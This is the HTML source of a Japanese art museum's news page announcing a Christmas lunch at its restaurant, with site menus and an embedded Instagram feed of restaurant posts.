<style type="text/css"></style><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {border-color:#2dd300;}.saboxplugin-wrap .saboxplugin-socials {border-color:#2dd300;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap {margin-top:15px; margin-bottom:15px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>
</head>
<body id="body" class="news-template-default single single-news postid-1325">

 <div id="top">

  <div id="header">
   <div id="header_inner">
    <div id="header_logo">
     <div id="logo_image">
 <h1 class="logo">
  <a href="https://gotosumiomuseum.com/" title="後藤純男美術館" data-label="後藤純男美術館"><img src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2024/12/logo49.png?fit=272%2C49&ssl=1?1769245727" alt="後藤純男美術館" title="後藤純男美術館" /></a>
 </h1>
</div>
    </div>
        <a href="#" class="menu_button"><span>menu</span></a>
    <div id="global_menu">
     <ul id="menu-menu-1" class="menu"><li id="menu-item-1522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1522"><a href="https://gotosumiomuseum.com/information/">美術館のご紹介</a>
<ul class="sub-menu">
	<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://gotosumiomuseum.com/information/">営業時間・所在地</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://gotosumiomuseum.com/category/news/">お知らせ</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://gotosumiomuseum.com/kannai/">館内のご案内</a></li>
	<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://gotosumiomuseum.com/kikangentei/">[期間限定] 割引クーポン券</a></li>
	<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://gotosumiomuseum.com/tomonokai/">後藤純男美術館 友の会</a></li>
	<li id="menu-item-5444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5444"><a href="https://gotosumiomuseum.com/rental-cycle/">レンタサイクルについて</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://gotosumiomuseum.com/guide/">周辺ガイド</a></li>
	<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://gotosumiomuseum.com/blogs/">ブログ</a></li>
	<li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5946"><a href="https://www.instagram.com/gotosumio_museum/">Instagram</a></li>
</ul>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1524"><a href="https://gotosumiomuseum.com/gotosumio/">後藤純男</a>
<ul class="sub-menu">
	<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://gotosumiomuseum.com/gotosumio/">後藤純男 略歴</a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://gotosumiomuseum.com/life/">後藤純男～日本画家としての人生</a></li>
	<li id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://gotosumiomuseum.com/nihongagotosumio/">日本画について</a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://gotosumiomuseum.com/notice/">展示会情報</a></li>
</ul>
</li>
<li id="menu-item-1592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1592"><a href="https://gotosumiomuseum.com/furanogrill/">レストランふらのグリル</a>
<ul class="sub-menu">
	<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://gotosumiomuseum.com/furanogrill/">営業時間・所在地</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1591"><a href="https://gotosumiomuseum.com/category/restaurant/">お知らせ・ランチフェア</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://gotosumiomuseum.com/menu/">メニュー（一般のお客様）</a></li>
	<li id="menu-item-5757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5757"><a href="https://gotosumiomuseum.com/menu2/">メニュー（団体のお客様）</a></li>
	<li id="menu-item-4425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4425"><a href="https://gotosumiomuseum.com/news/4167/">求人情報</a></li>
	<li id="menu-item-5945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://www.instagram.com/gotosumio_museum/">Instagram</a></li>
</ul>
</li>
<li id="menu-item-1595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1595"><a href="https://gosmi.stores.jp/">オンライン通販</a>
<ul class="sub-menu">
	<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4955"><a href="https://gotosumiomuseum.com/news/4941/">2025年カレンダー 壁掛けタイプ 発売開始</a></li>
</ul>
</li>
</ul>    </div>
       </div><!-- END #header_inner -->
  </div><!-- END #header -->

  
 </div><!-- END #top -->

 <div id="main_contents" class="clearfix"><div id="header_image">
 <div class="image"><img src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/OGP.jpg?resize=1200%2C320&ssl=1" title="" alt="" /></div>
 <div class="caption" style="text-shadow:0px 0px 4px #333333; color:#FFFFFF; ">
  <p class="title rich_font" style="font-size:40px;"></p>
 </div>
</div>

<div id="bread_crumb">

<ul class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="home"><a itemprop="item" href="https://gotosumiomuseum.com/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>

 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://gotosumiomuseum.com/topic/"><span itemprop="name">お知らせ</span></a><meta itemprop="position" content="2" /></li>
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="last"><span itemprop="name">12月21日～25日、Xmasランチをご提供いたします</span><meta itemprop="position" content="3" /></li>

</ul>
</div>

<div id="main_col" class="clearfix">

<div id="left_col">

 
 <div id="article">

  <ul id="post_meta_top" class="clearfix">
   <li class="date"><time class="entry-date updated" datetime="2019-07-15T10:38:47+09:00">2018.12.4</time></li>  </ul>

  <h2 id="post_title" class="rich_font">12月21日～25日、Xmasランチをご提供いたします</h2>

  
  <div class="post_content clearfix">
   <p><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="aligncenter wp-image-1323 size-large" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/12/xmas_chirashi01.jpg?resize=724%2C1024&#038;ssl=1" alt="" width="724" height="1024" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/12/xmas_chirashi01.jpg?resize=724%2C1024&amp;ssl=1 724w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/12/xmas_chirashi01.jpg?resize=212%2C300&amp;ssl=1 212w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/12/xmas_chirashi01.jpg?resize=768%2C1086&amp;ssl=1 768w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/12/xmas_chirashi01.jpg?w=1680&amp;ssl=1 1680w" sizes="(max-width: 724px) 100vw, 724px" /></p>
     </div>

    <div id="previous_next_post" class="clearfix" style="margin-top:25px;">
   <div class='prev_post'><p class='label'>PREV</p><a href='https://gotosumiomuseum.com/topic/11%e6%9c%8816%e6%97%a5%e3%82%88%e3%82%8a%e7%a7%8b%e3%81%ae%e3%83%a9%e3%83%b3%e3%83%81%e3%83%95%e3%82%a7%e3%82%a2%e7%ac%ac2%e5%bc%be%e3%82%92%e9%96%8b%e5%82%ac%e3%81%84%e3%81%9f%e3%81%97%e3%81%be/' title='11月16日より秋のランチフェア第2弾を開催いたします'><img src='https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/img/common/no_image1.gif' title='' /><span class='title'>11月16日より秋のランチフェア第2弾を開催いたします</span></a></div>
<div class='next_post'><p class='label'>NEXT</p><a href='https://gotosumiomuseum.com/topic/%e5%8c%97%e6%b5%b7%e9%81%93%e9%81%93%e7%ab%8b%e6%97%ad%e5%b7%9d%e7%be%8e%e8%a1%93%e9%a4%a8%e3%81%a8%e5%be%8c%e8%97%a4%e7%b4%94%e7%94%b7%e7%be%8e%e8%a1%93%e9%a4%a8%e3%81%ae%e9%96%93%e3%81%a7%e5%85%a5/' title='北海道道立旭川美術館と後藤純男美術館の間で入館料を相互割引！！'><img src='https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/img/common/no_image1.gif' title='' /><span class='title'>北海道道立旭川美術館と後藤純男美術館の間で入館料を相互割引！！</span></a></div>
  </div>
  
 </div><!-- END #article -->

 

</div><!-- END #left_col -->


  <div id="side_col">
  <div class="side_widget clearfix widget_text" id="text-48">
<h3 class="side_headline"><span>2026年カレンダー発売開始</span></h3>			<div class="textwidget"><p><a href="https://gosmi.stores.jp/items/61824c3a1bfe1954e2b62b85" target="_blank" rel="noopener"><img loading="lazy" decoding="async" data-recalc-dims="1" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/10/2026ca1.jpg?resize=278%2C400&#038;ssl=1" alt="" width="278" height="400" class="alignnone size-medium wp-image-6148" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/10/2026ca1.jpg?w=840&amp;ssl=1 840w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/10/2026ca1.jpg?resize=278%2C400&amp;ssl=1 278w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/10/2026ca1.jpg?resize=584%2C840&amp;ssl=1 584w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/10/2026ca1.jpg?resize=768%2C1104&amp;ssl=1 768w" sizes="auto, (max-width: 278px) 100vw, 278px" /></a></p>
</div>
		</div>
<div class="side_widget clearfix widget_text" id="text-49">
			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="9" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;,&quot;cachetime&quot;:30}"  data-postid="1325" data-locatornonce="691ce15f33" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17946067577782369" data-date="1708842364">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C3wqYsqhqGs/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/429550683_18013040531498184_923541145374910953_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=dYx-xWmFKrAAX-oqKHi&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDQYLCVn3hatMZfuMjfYO9kt0LArRFxXx0Sh33hWOVDrA&#038;oe=6603591C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/429550683_18013040531498184_923541145374910953_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=dYx-xWmFKrAAX-oqKHi&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDQYLCVn3hatMZfuMjfYO9kt0LArRFxXx0Sh33hWOVDrA&amp;oe=6603591C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/429550683_18013040531498184_923541145374910953_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=dYx-xWmFKrAAX-oqKHi&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDQYLCVn3hatMZfuMjfYO9kt0LArRFxXx0Sh33hWOVDrA&amp;oe=6603591C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/429550683_18013040531498184_923541145374910953_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=dYx-xWmFKrAAX-oqKHi&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDQYLCVn3hatMZfuMjfYO9kt0LArRFxXx0Sh33hWOVDrA&amp;oe=6603591C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/429550683_18013040531498184_923541145374910953_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=dYx-xWmFKrAAX-oqKHi&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDQYLCVn3hatMZfuMjfYO9kt0LArRFxXx0Sh33hWOVDrA&amp;oe=6603591C&quot;}">
			<span class="sbi-screenreader">2.25〜*

ふらのグリルから新メニューのご紹介です

「道産牛とふらのワインのハヤシライス」季節</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="2.25〜*

ふらのグリルから新メニューのご紹介です

「道産牛とふらのワインのハヤシライス」季節のプレート付き

たっぷりの玉ねぎと道産牛を贅沢にふらのワインで煮込んだハヤシライス
季節のスープや副菜の一品がセットなのも嬉しいですよね

今の副菜は海老とアボカドの熱々グラタンになります

明日も皆様のお越しをお待ちしてます

・
・
・

#後藤純男美術館 
#ふらのグリル

#富良野ランチ
#上富良野ランチ

#富良野
#上富良野
#中富良野
#美瑛" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18173555914290346" data-date="1706684574">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C2wWuivhhfY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/423865071_18010322342498184_7667459904911435047_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=56lRCn3yLV4AX_VnoJE&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAjXxEjNuZOaoqNJa3LdIszMKXHTYdViWmETHAPvrB_vA&#038;oe=660384F5"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423865071_18010322342498184_7667459904911435047_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=56lRCn3yLV4AX_VnoJE&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAjXxEjNuZOaoqNJa3LdIszMKXHTYdViWmETHAPvrB_vA&amp;oe=660384F5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423865071_18010322342498184_7667459904911435047_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=56lRCn3yLV4AX_VnoJE&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAjXxEjNuZOaoqNJa3LdIszMKXHTYdViWmETHAPvrB_vA&amp;oe=660384F5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423865071_18010322342498184_7667459904911435047_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=56lRCn3yLV4AX_VnoJE&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAjXxEjNuZOaoqNJa3LdIszMKXHTYdViWmETHAPvrB_vA&amp;oe=660384F5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423865071_18010322342498184_7667459904911435047_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=56lRCn3yLV4AX_VnoJE&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAjXxEjNuZOaoqNJa3LdIszMKXHTYdViWmETHAPvrB_vA&amp;oe=660384F5&quot;}">
			<span class="sbi-screenreader">1.31〜

テイクアウト弁当についてのお知らせです

新型コロナウイルスに翻弄された4年
誰もが初</span>
									<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="1.31〜

テイクアウト弁当についてのお知らせです

新型コロナウイルスに翻弄された4年
誰もが初めての経験を強いられ
緊急事態宣言からの行動の制限
外出自粛、、、
観光、飲食業も大打撃の日々を過ごしてきました

そんな中でふらのグリルでは、少しでも多くの方にレストランの味を楽しんでもらいたい、どんな時も食べる楽しみで活力を得て頑張って欲しいという思いから
テイクアウトのお料理をご用意してきました

コロナ禍の前の日常に戻りつつある今
業務多忙、さらにスタッフ不足も重なり、、、1月31日をもちまして、テイクアウトのお弁当の販売を終了いたします

本当にたくさんのお客様にご利用いただきふらのグリルを支えて下さいました事、心より感謝申し上げます

また、事前予約での特別弁当などはご用意出来ますので
なんなりとご相談いただけたらと思います

今後とも後藤純男美術館・ふらのグリルをどうぞよろしくお願いいたします

・ 
・
・

#後藤純男美術館 
#ふらのグリル" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17988714932548785" data-date="1706682351">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C2wSfN8B_Fv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/423864477_18010320845498184_8154860101481177004_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=D5DV6zbfK7gAX-4wSPy&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDZzMLVntp6b-4ClJK_4qyQwctyS-J9AReS2InQerE1Pg&#038;oe=6604C8A9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423864477_18010320845498184_8154860101481177004_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=D5DV6zbfK7gAX-4wSPy&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZzMLVntp6b-4ClJK_4qyQwctyS-J9AReS2InQerE1Pg&amp;oe=6604C8A9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423864477_18010320845498184_8154860101481177004_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=D5DV6zbfK7gAX-4wSPy&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZzMLVntp6b-4ClJK_4qyQwctyS-J9AReS2InQerE1Pg&amp;oe=6604C8A9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423864477_18010320845498184_8154860101481177004_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=D5DV6zbfK7gAX-4wSPy&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZzMLVntp6b-4ClJK_4qyQwctyS-J9AReS2InQerE1Pg&amp;oe=6604C8A9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423864477_18010320845498184_8154860101481177004_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=D5DV6zbfK7gAX-4wSPy&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZzMLVntp6b-4ClJK_4qyQwctyS-J9AReS2InQerE1Pg&amp;oe=6604C8A9&quot;}">
			<span class="sbi-screenreader">1.31〜

先日ご予約いただいたコース料理
台湾からのお客様でした

濃厚ゆり根のスープ
ゆり根を</span>
